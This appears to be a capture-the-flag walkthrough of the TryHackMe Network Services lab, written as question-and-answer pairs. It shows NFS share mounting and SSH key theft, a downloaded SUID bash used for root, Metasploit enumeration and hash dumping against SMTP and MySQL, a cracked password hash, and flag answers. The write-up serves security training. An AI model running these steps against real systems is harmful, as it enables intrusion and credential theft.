Walkthrough of the three-part Try Hack Me (THM) Network Services lab where I will enumerate and exploit a variety of network services and configurations.
NFS
Understanding NFS
What does NFS stand for?
Network File System
What process allows an NFS client to interact with a remote directory as though it was a physical device?
Mounting
What does NFS use to represent files and directories on the server?
file handle
What protocol does NFS use to communicate between the server and client?
RPC
What two pieces of user data does the NFS server take as parameters for controlling user permissions? Format: parameter 1 / parameter 2
user id/group id
Can a Windows NFS server share files with a Linux client? (Y/N)
Y
Can a Linux NFS server share files with a MacOS client? (Y/N)
Y
What is the latest version of NFS? [released in 2016, but is still up to date as of 2020] This will require external research.
4.2
Enumeration NFS
Conduct a thorough port scan scan of your choosing, how many ports are open?
-
7
Which port contains the service we’re looking to enumerate?
2049
Now, use /usr/sbin/showmount -e [IP] to list the NFS shares, what is the name of the visible share?
-
/home
Then, use the mount command we broke down earlier to mount the NFS share to your local machine. Change directory to where you mounted the share- what is the name of the folder inside?
-
cappucino
Interesting! Let’s do a bit of research now, have a look through the folders. Which of these folders could contain keys that would give us remote access to the server?
-
.ssh
Which of these keys is most useful to us?
-
id_rsa
Can we log into the machine using ssh -i <key-file> <username>@<ip> ? (Y/N)
-
Y
Exploiting NFS
Now, we’re going to add the SUID bit permission to the bash executable we just copied to the share using “sudo chmod +[permission] bash”. What letter do we use to set the SUID bit set using chmod?
s
wget https://github.com/polo-sec/writing/raw/master/Security%20Challenge%20Walkthroughs/Networks%202/bash

Let’s do a sanity check, let’s check the permissions of the “bash” executable using “ls -la bash”. What does the permission set look like? Make sure that it ends with -sr-x.
-
-rwsr-sr-x
Great! If all’s gone well you should have a shell as root! What’s the root flag?
-
THM{nfs_got_pwned}
SMTP
Understanding Telnet
What does SMTP stand for?
Simple Mail Transfer Protocol
What does SMTP handle the sending of? (answer in plural)
emails
What is the first step in the SMTP process?
SMTP handshake
What is the default SMTP port?
25
Where does the SMTP server send the email if the recipient’s server is not available?
smtp queue
On what server does the Email ultimately end up on?
POP/IMAP
Can a Linux machine run an SMTP server? (Y/N)
Y
Can a Windows machine run an SMTP server? (Y/N)
Y
Enumerating SMTP
First, lets run a port scan against the target machine, same as last time. What port is SMTP running on?
-
25
Okay, now we know what port we should be targeting, let’s start up Metasploit. What command do we use to do this?
-
msfconsole
Let’s search for the module “smtp_version”, what’s it’s full module name?
-
auxiliary/scanner/smtp/smtp_version
Great, now- select the module and list the options. How do we do this?
-
options
Have a look through the options, does everything seem correct? What is the option we need to set?
RHOSTS
Set that to the correct value for your target machine. Then run the exploit. What’s the system mail name?
-
polosmtp.home
What Mail Transfer Agent (MTA) is running the SMTP server? This will require some external research.
Postfix
Good! We’ve now got a good amount of information on the target system to move onto the next stage. Let’s search for the module “smtp_enum”, what’s it’s full module name?
-
auxiliary/scanner/smtp/smtp_enum
What option do we need to set to the wordlist’s path?
-
USER_FILE
Once we’ve set this option, what is the other essential paramater we need to set?
RHOSTS
Okay! Now that’s finished, what username is returned?
-
administrator
Exploiting SMTP
What is the password of the user we found during our enumeration stage?
-
alejandro
Great! Now, let’s SSH into the server as the user, what is contents of smtp.txt
-
THM{who_knew_email_servers_were_c00l?}
MySQL
Understanding MySQL
What type of software is MySQL?
relational database management system
What language is MySQL based on?
SQL
What communication model does MySQL use?
client-server
What is a common application of MySQL?
back end database
What major social network uses MySQL as their back-end database? This will require further research.
Facebook
Enumeration MySQL
As always, let’s start out with a port scan, so we know what port the service we’re trying to attack is running on. What port is MySQL using?
-
3306
Search for, select and list the options it needs. What three options do we need to set? (in descending order).
-
PASSWORD/RHOSTS/USERNAME
Run the exploit. By default it will test with the “select version()” command, what result does this give you?
-
5.7.29-0ubuntu0.18.04.1
Great! We know that our exploit is landing as planned. Let’s try to gain some more ambitious information. Change the “sql” option to “show databases”. how many databases are returned?
-
4
Exploiting MySQL
First, let’s search for and select the “mysql_schemadump” module. What’s the module’s full name?
-
auxiliary/scanner/mysql/mysql_schemadump
Great! Now, you’ve done this a few times by now so I’ll let you take it from here. Set the relevant options, run the exploit. What’s the name of the last table that gets dumped?
-
x$waits_global_by_latency
Awesome, you have now dumped the tables, and column names of the whole database. But we can do one better… search for and select the “mysql_hashdump” module. What’s the module’s full name?
-
auxiliary/scanner/mysql/mysql_hashdump
Again, I’ll let you take it from here. Set the relevant options, run the exploit. What non-default user stands out to you?
-
carl
What is the user/hash combination string?
carl:*EA031893AA21444B170FC2162A56978B8CEECE18
Now, we need to crack the password! Let’s try John the Ripper against it using: “john hash.txt” what is the password of the user we found?
-
doggie
What’s the contents of MySQL.txt
-
THM{congratulations_you_got_the_mySQL_flag}